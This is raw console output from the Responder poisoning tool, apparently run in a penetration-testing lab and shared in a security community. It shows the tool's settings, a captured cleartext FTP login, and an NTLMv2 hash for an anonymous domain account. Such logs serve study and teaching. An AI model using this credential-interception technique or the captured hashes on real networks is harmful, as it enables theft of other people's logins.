 Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [None]
Responder IP [192.168.88.42]
Responder IPv6 [::1]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-ISCBCW5UY0R]
Responder Domain Name [E937.LOCAL]
Responder DCE-RPC Port [47333]
[+] Listening for events...
[!] Error starting UDP server on port 5355, check permissions or other servers running.
[!] Error starting UDP server on port 5353, check permissions or other servers running.
[!] Error starting UDP server on port 53, check permissions or other servers running.
[FTP] Cleartext Client : 192.168.88.65
[FTP] Cleartext Username : anonymous
[FTP] Cleartext Password : Java1.8.0_311@
[*] Skipping previously captured cleartext password for anonymous
[*] Skipping previously captured cleartext password for anonymous
[*] Skipping previously captured cleartext password for anonymous
[*] Skipping previously captured cleartext password for anonymous
[*] Skipping previously captured cleartext password for anonymous
[*] Skipping previously captured cleartext password for anonymous
[*] Skipping previously captured cleartext password for anonymous
[*] Skipping previously captured cleartext password for anonymous
[*] Skipping previously captured cleartext password for anonymous
[SMB] NTLMv2-SSP Client : 192.168.88.65
[SMB] NTLMv2-SSP Username : PENETRATION\Anonymous
[SMB] NTLMv2-SSP Hash : Anonymous::PENETRATION:54dc50750e8eadc1:2D17E47FE3E6646A8E2F74892A88D5BC:
[*] Skipping previously captured hash for PENETRATION\Anonymous
[*] Skipping previously captured cleartext password for anonymous
[*] Skipping previously captured hash for PENETRATION\Anonymous
[*] Skipping previously captured hash for PENETRATION\Anonymous
[*] Skipping previously captured cleartext password for anonymous
[*] Skipping previously captured hash for PENETRATION\Anonymous
[*] Skipping previously captured hash for PENETRATION\Anonymous
[*] Skipping previously captured cleartext password for anonymous
[*] Skipping previously captured hash for PENETRATION\Anonymous
[*] Skipping previously captured hash for PENETRATION\Anonymous
[*] Skipping previously captured cleartext password for anonymous
[*] Skipping previously captured hash for PENETRATION\Anonymous
[*] Skipping previously captured hash for PENETRATION\Anonymous
刨洞技术交流